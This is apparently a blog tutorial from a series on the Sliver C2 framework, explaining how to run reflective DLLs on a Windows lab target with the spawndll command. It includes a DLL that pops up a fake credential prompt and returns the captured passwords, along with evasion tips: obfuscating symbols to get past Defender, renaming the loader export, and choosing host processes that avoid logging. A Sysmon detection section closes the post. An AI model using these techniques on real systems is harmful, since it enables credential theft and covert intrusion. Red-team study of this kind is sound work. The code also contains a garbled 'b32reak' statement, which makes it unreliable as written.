Sliver C2
This post is part of a tutorial blog post series on Sliver C2 (used here in version v1.5.34). For an overview: click here.
Introduction
With the execute-assembly (post 9)
and sideload (post 10)
commands we are able to run 3rd part tools written as .NET or native PE executables.
This post now is about the command spawndll.
At first glance it looks very similar to sideload since both commands execute Windows DLLs.
However, spawndll is dedicated to Windows DLLs built in a very specific way.
The kind of DLL we can run with spawndll is a reflective DLL.
Many years ago somebody wanted to run a DLL from memory and wrote a
reflective loader to do that.
The problems he had to solve were those we already know from the discussion of Donut in
post 10.
There are relocations to apply, libraries to load, entry points to execute and so on.
Unlike Donut though, were the loader is “wrapped around” an ordinary PE file as shellcode,
the reflective loader is built into the DLL as an exported function.
A DLL is called reflective if a reflective loader is built into it.
If the tool you want to use comes as a reflective DLL it will be convenient to run it with spawndll.
You can also build your own reflective DLL, e.g., by cloning
github.com/stephenfewer/ReflectiveDLLInjection
and adding your code to that project. I will illustrate both things in this post.
From here onwards expect the following. We will first create our own reflective DLL, based on the code used for the DLL in post 10. After that, I’ll also demonstrate very briefly how to leverage an existing tool. The next section will discuss implementation details. I’ll keep it short though since the whole thing is so similar to Donut that I would mostly repeat myself. At the end there will also be the usual notes on detection.
First up though, a few notes on the lab so you know what the environment looks like.
Preparations
My lab environment has the following hosts:
- a target running Windows which we want to infect (192.168.122.61) and which also serves as a Windows development machine (Visual Studio installed),
- a Sliver C2 server generating implant shellcode and running stage listeners (192.168.122.111 / sliver.labnet.local)
- a proxy server running Squid and a DNS service to resolve domain names in the lab (192.168.122.185)
Posts 1 to 5 show how I created it. Details matter only if you want to replicate the setup.
All you need for this post is a Windows target running a Sliver beacon implant which connects to your C2 server. I previous posts I ran Sliver implants with my stager from post 7 and injected into Edge. For mysterious reasons this now crashes the browser each time, even without any AV and even though other payloads work fine. For now I therefore use the stager from post 6, which just runs the implant inside of the stager process.
To prepare, connect to the Sliver console and set up a stage listener.
Create an implant profile with
profiles new beacon --http sliver.labnet.local?driver=wininet --seconds 5 --jitter 0 --format shellcode --arch amd64 win64http.
Even if it takes a bit of time I recommend you do not skip symbol obfuscation, i.e., no --skip-symbols
(on my Windows the nasty Defender now occasionally detects Behavior:Win32/Sliver.A!sms, a Microsoft malware name for something that behaves like Sliver, which for now can be avoided by obfuscation and changing a few defaults here and there).
Then start the listener:
sliver > stage-listener --url http://sliver.labnet.local:80 --profile win64http

[*] No builds found for profile win64http, generating a new one
[*] Job 1 (http) started

sliver >  jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    http   tcp        80
Now run your stager or get the implant running in any other way.
SpawnDLL
Command usage
As usual: if you want to run something you have to build it first. To make a reflective DLL I found it most convenient to clone the repository github.com/stephenfewer/ReflectiveDLLInjection and use it as a template.
Once the repository is on your disk, open it with Visual Studio by double-clicking rdi.sln.
Visual Studio may ask if you want to retarget the project since it was build for an older version.
I said yes and it was not a problem.
However, before making any changes to the project make sure everything works. You should be able to build the project and get a release DLL as output. Copy it over to your C2 server, use your beacon or session and execute the DLL with:
sliver (PEACEFUL_EX-WIFE) > spawndll /tmp/reflective_dll.x64.dll

[*] Tasked beacon PEACEFUL_EX-WIFE (1dccfa64)

[+] PEACEFUL_EX-WIFE completed task 1dccfa64

[*] Output:
If it worked, you should see the following message box popping up on the Windows target:

Its time to put our own code in.
The idea of reflective loading is as follows.
Your Sliver implant is supposed to put the DLL somewhere into memory and execute
a specific exported function, called
ReflectiveLoader by default.
It is carefully designed to not crash even though the DLL was not properly loaded,
will do all the loading work and when it is done, it will call DllMain with the DLL_PROCESS_ATTACH argument.
This is where you should put your custom code.
Our sample DLL should do the same it did in the post about sideload: ask the user for credentials.
Take the function askForCreds from the
previous post,
copy it into the new reflective loader project and integrate into DllMain as shown in the following code snippet.
The file ReflectiveDll.c should look like this:
#include "pch.h"
#include <windows.h>
#include <commctrl.h>
#include <wincred.h>
#include <iostream>
#include <stdio.h>
#include <errno.h>

#pragma comment(lib, "comctl32.lib")
#pragma comment(lib, "Credui.lib")

extern HINSTANCE hAppInstance;

BOOL APIENTRY DllMain(
  HINSTANCE hinstDLL,
	DWORD  dwReason,
	LPVOID lpReserved
)
{
	switch (dwReason)
	{
	  case DLL_QUERY_HMODULE:
		  if( lpReserved != NULL )
			  	*(HMODULE *)lpReserved = hAppInstance;
		  break;
	  case DLL_PROCESS_ATTACH:
		  hAppInstance = hinstDLL;
		  askForCreds(3);
		  fflush(stdout);
		  b32reak;
	  case DLL_PROCESS_DETACH:
	  case DLL_THREAD_ATTACH:
	  case DLL_THREAD_DETACH:
      break;
	}
	return TRUE;
}

void askForCreds(DWORD maxTries) {
  ...
}
Note that I call askForCreds in DllMain and then use fflush(stdout) to make sure the output is written.
If you forget that you may later not see any output from your print statements in the Sliver console.
There is one more thing you can do for more stealth. The file
ReflectiveLoader.c
contains the reflective loader and, as mentioned above, the DLL must export this function since it is the interface to the caller.
That is, its name will appear in clear text in the export table.
Leaving the default string ReflectiveLeader in the DLL would be careless, right?
Don’t be that guy.
You can garble it a bit and later tell Sliver what the new name is:
...
/* 47 */ // This is our position independent reflective DLL loader/injector
/* 48 */ #ifdef REFLECTIVEDLLINJECTION_VIA_LOADREMOTELIBRARYR
/* 49 */ DLLEXPORT ULONG_PTR WINAPI NotARefl3ct1veL04d3r( LPVOID lpParameter )
/* 50 */ #else
/* 51 */ DLLEXPORT ULONG_PTR WINAPI NotARefl3ct1veL04d3r( VOID )
/* 52 */ #endif
...
Build the project again, then open the DLL with a tool like PE-bear and marvel at your obfuscated export table:

Get the new DLL over to the C2 server and run it.
This time you have to use the --export argument to specify the name of the reflective loader function:
sliver (PEACEFUL_EX-WIFE) > spawndll --export NotARefl3ct1veL04d3r /tmp/reflective_dll.x64.dll

[*] Tasked beacon PEACEFUL_EX-WIFE (661f65fd)

[+] PEACEFUL_EX-WIFE completed task 661f65fd

[*] Output:
Wrong credentials: DESKTOP-QPADJJ1\tester:asdf
Correct credentials: DESKTOP-QPADJJ1\tester:strongpasswordsarelong

You should see the familiar dialog box asking for your credentials. Try to enter data and verify that the output is actually displayed in your Sliver console.
This is all it takes to build a reflective DLL. Time to familiarize yourself with all the options you have to customize things:
sliver (REALISTIC_BARITONE) > spawndll --help

Command: spawndll <options> <filepath to DLL> [entrypoint arguments]
About: Load and execute a Reflective DLL in memory in a remote process.

--process - Process to inject into.
--export - Name of the export to call (default: ReflectiveLoader)


Usage:
======
  spawndll [flags] filepath [arguments...]

Args:
=====
  filepath   string         path the DLL file
  arguments  string list    arguments to pass to the DLL entrypoint (default: [])

Flags:
======
  -e, --export            string    Entrypoint of the Reflective DLL (default: ReflectiveLoader)
  -h, --help                        display help
  -k, --keep-alive                  don't terminate host process once the execution completes
  -X, --loot                        save output as loot
  -n, --name              string    name to assign loot (optional)
  -P, --ppid              uint      parent process id (optional) (default: 0)
  -p, --process           string    Path to process to host the shellcode (default: c:\windows\system32\notepad.exe)
  -A, --process-arguments string    arguments to pass to the hosting process
  -s, --save                        save output to file
  -t, --timeout           int       command timeout in seconds (default: 60)
To structure the flags, think of them the following way. First, you decide what you want to execute:
- DLL: specify a path to the reflective DLL, which must be present on your local machine.
- Function and Arguments: the name of the reflective loader function goes into
--exportand isReflectiveLoaderby default. If additional arguments are accepted, pass them after the path to the DLL.
You have some control over the way you execute the DLL.
Options are the same as for sideload:
- Pick an image for the sacrificial process: specify the executable with
--processand--process-argumentsare supported too The default isnotepad.exeand Defender is (occasionally) not a fan of notepad doing weird things. - Keep process alive when done: pass
--keep-aliveif you don’t want that. - Spoof the parent process: pass
--ppidwith the ID of an existing, suitable process.
As usual you can get the output the way you like it:
- Save as loot: pass
--lootto enable and define a--namefor the output. - Save to disk: enable with
--save. - Just watch: don’t set any of these flags and you just get the output printed out.
Using existing tools
The primary use case for spawndll is running 3rd party tools that were developed as reflective DLLs.
In the Sliver wiki
you can find an example: the Ps-Tools Suite from Outflank.
This set of tools provides 6 reflective DLLs you can use to gather information about system processes.
Clone this repository somewhere into the Windows target and open the Visual Studio project of any of the 6 tools. For example, pick Outflank-PsC-rDLL. Visual Studio may ask you to retarget the solution, which should be ok to do. After that you should be able to build a release version. If you have trouble with that and a lot of faith in Outflank you could also use their precompiled DLLs.
Now get that DLL over to your machine and run it to get information about
processes and their network connections.
Don’t forget the arbitrary argument you have to pass which can be anything
and will be ignored but which is required to make things work. I used foo:
sliver (PEACEFUL_EX-WIFE) > spawndll /tmp/Outflank-PsC.dll foo

[*] Tasked beacon PEACEFUL_EX-WIFE (619d5717)

[+] PEACEFUL_EX-WIFE completed task 619d5717

[*] Output:

--------------------------------------------------------------------

[+] ProcessName:   System
    ProcessID:     4
    PPID:          0 (Non-existent process)
    CreateTime:    09/03/2023 20:59
    Path:          C:\Windows\System32\ntoskrnl.exe
    ImageType:     64-bit
    CompanyName:   Microsoft Corporation
    Description:   NT Kernel & System
    Version:       10.0.19041.2604

<-> Session:       TCP
    State:         ESTABLISHED
    Local Addr:    192.168.122.61:445
    Remote Addr:   192.168.122.111:42230

--------------------------------------------------------------------
...
The other tools work in the same way.
Implementation details
Sliver source code
Lets venture into the source code of spawndll to find out what exactly it does.
Source code files below are relative to the root of the
Sliver GitHub repo, version v1.5.34.
Assuming that you use the official Sliver client, whose code lives in client/,
we have to start with function
SpawnDllCmd
defined in client/command/exec/spawndll.go.
As you probably expect it merely parses arguments, reads the DLL from disk,
sends all data with an RPC to the Sliver server and waits for a response to display.
Turn your attention to the server, whose code is in server/.
There is a handler called SpawnDll
in server/rpc/rpc-tasks.go, which is responsible for forwarding the request to the selected beacon or session.
Before it does that, it translates the name of the function you passed with the --export flag
to an offset (line 263)
using the getExportOffsetFromMemory function.
It uses a library github.com/Binject/debug/pe,
which parses the export table to get the offset of the function.
Only this offset is passed along to the implant, not the real function name.
The implant (code found under implant/) has a handler registered here
in implant/sliver/handlers/handlers_windows.go.
This spawnDllHandler
just parses the request and calls the function SpawnDll
in implant/sliver/taskrunner/task_windows.go.
Readers of the post about sideload saw this function before, since sideload uses it too.
It starts a new process with Go’s os/exec, then injects the data (VirtualAllocEx -> WriteProcessMemory -> VirtualProtectEx -> CreateRemoteThread)
and starts execution at the offset previously calculated on the server.
For details I refer to the sideload post.
With execution passed to the reflective loader, the implant is now done and waits for output on stdout and stderr, which it will send back to the Sliver server.
Review of the reflective loader
As you saw above, Sliver does not really have anything to do with the reflective loader. Sliver just expects that you give it a DLL that has a reflective loader inside of it. If you don’t, the process it spawns will most likely just crash.
The most popular implementation of a reflective loader which I could find is this one by Stephen Fewer. It is also the one we used above to build our example DLL.
In this part I briefly discuss how the reflective loader is implemented. You can find it in the file ReflectiveLoader.c in the GitHub repository. However, its features are extremely similar to those of the Donut loader for PE files, which I’ve discussed in greater detail in post 10. Therefore I keep this one short and assume you read and understood the previous post.
Also note that the reflective loader code has plenty of very readable comments. You probably just want to read these instead of my post to get your information firsthand. Comments divide the function ReflectiveLoader into several steps:
- Step 0: Starting from the callers return address, it searches for a valid PE header to find the base address it has been loaded at.
- Step 1: The loader looks for addresses of some functions it needs, such as
LoadLibraryA from kernel32.dll
and
NtFlushInstructionCachefrom ntdll.dll. Both libraries are expected to be loaded already (which will always be the case) and their addresses are taken from the Process Environment Block (PEB). The PEB is a per-process data structure containing information about the process such as the base addresses of kernel32.dll and ntdll.dll. The code further proceeds through the exports of these DLLs to find the functions. Instead of matching them by name the loader only knows hashes of the function names, which avoids including telltale strings into the reflective DLL. - Steps 2/3: Copy the headers and sections of the reflective DLL into a new, permanent location in memory. This memory is allocated as RWX.
- Step 4: Process the reflective DLL’s import table to load all dependencies.
- Step 5: Apply relocations of the reflective DLL.
- Step 6: Call the entrypoint of the reflective DLL.
Detection
In post 10 I ran Sysmon
with a medium verbosity configuration file
(sysmon-modular) to see what telemetry you can expect when using sideload.
Here I did the same for spawndll and, since most of the code is similar, you should expect the same results.
If you don’t yet have Sysmon, see here for installation instructions.
Below you can see the Sysmon events collected during a run of spawndll --process "C:/Windows/system32/mspaint.exe" /tmp/reflective_dll.x64.dll.
Remember that the implant ran in a process “StagerProcess.exe”:

Sysmon collected the usual two events related to process injection:
- Event 10: process access with “GrantedAccess” “0x1fffff” from “StagerProcess.exe” to “mspaint.exe”
- Event 8: create remote threat from “StagerProcess.exe” to “mspaint.exe”
Due to Slivers use of classic injection into a sacrificial process we can see events 10 and 8. As far as I know this cannot be avoided with Sliver unless you fork the implant and change the process injection technique.
Forensics fun-fact of the day: there is one more event that seems to be related to spawndll, which is the one with ID 13 right before 10 and 8.
You can see it here:

Event 13
is a registry modification.
If you run Sysmon for a little longer you will see quite a lot of them,
which is why I always ignored them so far.
Today however was the day I finally wanted to know a bit more.
Since it reads a lot like the stager creating an “mspaint.exe” process the event looks to me as if it could also be an artifact of spawndll.
But why would the implant write to the registry?
Google brought up this website which explains what the Windows Background Activity Monitor (BAM) is. One of the things it does is to maintain a list of all programs a user ran in the past 7 days, so it is likely BAM which creates the key. Look at the registry key seen in this event and you can see the entire list of your processes.
If you wanted to avoid this logging you could instead run something like spawndll --process "C:/Windows/system32/find.exe" /tmp/reflective_dll.x64.dll.
Since console applications are not logged by BAM you would not see such an event.
With regards to the activity of the reflective loader itself I did not spot any events revealing its existence.